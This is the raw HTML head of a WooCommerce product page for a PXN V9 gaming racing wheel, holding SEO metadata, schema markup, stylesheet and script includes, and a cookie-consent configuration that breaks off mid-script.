

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/
body_size: 51526
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://gaming-gears.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch - GAMING-GEARS</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A700%2Cnormal&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A700%2Cnormal&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A700%2Cnormal&#038;subset=latin&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch - GAMING-GEARS" />
	<meta property="og:description" content="Price: (as of &#8211; Details) Product Description Comfortable Grip Using non-slip material, imitation leather texture, comfortable hold. One-touch Steering Switch Switch between 270 degrees and 900 degrees. Paddle Shifters Available for sequential shifting function. Linear Pedals Pedals include accelerator, brake, and clutch. Six-Speed Manual Shifter Includes handbrake switch, high and low gear switching switch (reverse [&hellip;]" />
	<meta property="og:url" content="https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/" />
	<meta property="og:site_name" content="GAMING-GEARS" />
	<meta property="article:modified_time" content="2022-09-15T14:18:53+00:00" />
	<meta property="og:image" content="https://m.media-amazon.com/images/I/41RkVq50M6S.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://m.media-amazon.com/images/I/41RkVq50M6S.jpg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/","url":"https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/","name":"PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch - GAMING-GEARS","isPartOf":{"@id":"https://gaming-gears.com/#website"},"primaryImageOfPage":"https://m.media-amazon.com/images/I/41RkVq50M6S.jpg","image":["https://m.media-amazon.com/images/I/41RkVq50M6S.jpg"],"thumbnailUrl":"https://m.media-amazon.com/images/I/41RkVq50M6S.jpg","datePublished":"2021-10-13T14:31:09+00:00","dateModified":"2022-09-15T14:18:53+00:00","breadcrumb":{"@id":"https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/#primaryimage","url":"https://m.media-amazon.com/images/I/41RkVq50M6S.jpg","contentUrl":"https://m.media-amazon.com/images/I/41RkVq50M6S.jpg"},{"@type":"BreadcrumbList","@id":"https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gaming-gears.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://gaming-gears.com/shop/"},{"@type":"ListItem","position":3,"name":"PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch"}]},{"@type":"WebSite","@id":"https://gaming-gears.com/#website","url":"https://gaming-gears.com/","name":"GAMING-GEARS","description":"","publisher":{"@id":"https://gaming-gears.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gaming-gears.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gaming-gears.com/#organization","name":"GAMING-GEARS","url":"https://gaming-gears.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gaming-gears.com/#/schema/logo/image/","url":"https://gaming-gears.com/wp-content/uploads/2021/10/Screenshot-23-1.png","contentUrl":"https://gaming-gears.com/wp-content/uploads/2021/10/Screenshot-23-1.png","width":247,"height":70,"caption":"GAMING-GEARS"},"image":{"@id":"https://gaming-gears.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="GAMING-GEARS &raquo; Feed" href="https://gaming-gears.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GAMING-GEARS &raquo; Comments Feed" href="https://gaming-gears.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GAMING-GEARS &raquo; PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch Comments Feed" href="https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaming-gears.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaming-gears.com%2Fproduct%2Fpxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaming-gears.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaming-gears.com%2Fproduct%2Fpxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gaming-gears.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-affiliate-plugin-block-frontend-css' href='https://gaming-gears.com/wp-content/plugins/hostinger-affiliate-plugin/assets/dist/frontend.css?ver=1766099928' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://gaming-gears.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://gaming-gears.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />

<link rel='stylesheet' id='photoswipe-css' href='https://gaming-gears.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gaming-gears.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://gaming-gears.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://gaming-gears.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='eggrehub-css' href='https://gaming-gears.com/wp-content/themes/rehub-theme/css/eggrehub.css?ver=19.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css' href='https://gaming-gears.com/wp-content/themes/rehub-theme/style.css?ver=19.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://gaming-gears.com/wp-content/themes/rehub-theme/iconstyle.css?ver=19.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rhelementor-css' href='https://gaming-gears.com/wp-content/themes/rehub-theme/css/elementor.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css' href='https://gaming-gears.com/wp-content/themes/rehub-theme/css/woocommerce.css?ver=19.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rhslidingpanel-css' href='https://gaming-gears.com/wp-content/themes/rehub-theme/css/slidingpanel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rhquantity-css' href='https://gaming-gears.com/wp-content/themes/rehub-theme/css/quantity.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhwoosingle-css' href='https://gaming-gears.com/wp-content/themes/rehub-theme/css/woosingle.css?ver=19.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://gaming-gears.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
